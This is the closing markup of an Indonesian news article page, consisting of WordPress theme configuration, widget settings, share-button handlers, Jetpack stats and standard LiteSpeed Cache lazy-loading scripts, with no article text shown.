if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tds_show_more_info="Tampilkan info lebih lanjut";var tds_show_less_info="Tampilkan lebih sedikit info";var tdc_is_installed="yes";var td_ajax_url="https:\/\/pelitaindo.news\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";var td_get_template_directory_uri="https:\/\/pelitaindo.news\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var td_user_incorrect="Nama pengguna salah!";var td_email_user_empty="Email atau nama pengguna kosong!";var td_pass_empty="Lulus kosong!";var td_pass_pattern_incorrect="Pola lulus tidak valid!";var td_retype_pass_incorrect="Mengetik ulang pass salah!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#bd5ed1";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var tdThemeNameWl="Newsmag";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdBlockNonce="dd738a3398";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9996,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="6";block_tdi_3.found_posts="160";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="27";tdBlocksArray.push(block_tdi_3)</script><script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=!1;commentForms[i].scrolling='no'}})</script><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"custom_title":"Terkini","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-1","m6_tl":"","m6_title_tag":"","limit":"15","offset":"","open_in_new_window":"yes","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-9996","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","conditions":{"action":"show","match_all":"0","rules":[{"major":"category","minor":"","has_children":false}]},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","locked_only":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="1";block_tdi_7.block_type="td_block_7";block_tdi_7.post_count="15";block_tdi_7.found_posts="4524";block_tdi_7.header_color="#";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="302";tdBlocksArray.push(block_tdi_7)</script><script type="litespeed/javascript">var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-9996","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="4524";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="1508";tdBlocksArray.push(block_tdi_9)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">window.addEventListener('load',function(){document.querySelectorAll('link').forEach(function(e){'not all'===e.media&&e.dataset.media&&(e.media=e.dataset.media,delete e.dataset.media)});var e=document.getElementById('jetpack-boost-critical-css');e&&(e.media='not all')})</script><script type="litespeed/javascript">window.WPCOM_sharing_counts={"https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/":9996}</script><script id="tds_js_files_for_front-js-extra" type="litespeed/javascript">var tds_js_globals={"wpRestNonce":"bc53668a46","wpRestUrl":"https:\/\/pelitaindo.news\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script><script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"196061271","post":"9996","tz":"7","srv":"pelitaindo.news","j":"1:15.4"}]);_stq.push(["clickTrackerInit","196061271","9996"])</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script id="sharing-js-js-extra" type="litespeed/javascript">var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}</script><script id="sharing-js-js-after" type="litespeed/javascript">var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-x')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-x')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomx','menubar=1,resizable=1,width=600,height=350');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-telegram')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-telegram')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomtelegram','menubar=1,resizable=1,width=450,height=450');return!1}})})()</script><script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[9996]")})</script><script type="litespeed/javascript">var td_res_context_registered_atts=[]</script><script type="litespeed/javascript">(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom')}
if(iframe.src!==url.href){iframe.src=url.href}};cancel.addEventListener('click',function(){tellFrameNewParent(!1)});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments)}}}
document.addEventListener('DOMContentLiteSpeedLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);const commentIframes=document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return}
if(!event?.data?.iframeUniqueId&&!event?.data?.height){return}
const eventDataUniqueId=event.data.iframeUniqueId;for(let i=0;i<commentIframes.length;i++){const iframe=commentIframes[i];const url=new URL(iframe.src);const iframeUniqueIdParam=url.searchParams.get('iframe_unique_id');if(iframeUniqueIdParam==event.data.iframeUniqueId){iframe.style.height=event.data.height+'px';return}}})})()</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-content/litespeed/js/5a2d320056ffd03644a837e6e0b95511.js?ver=15254"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 17:04:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 17:04:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->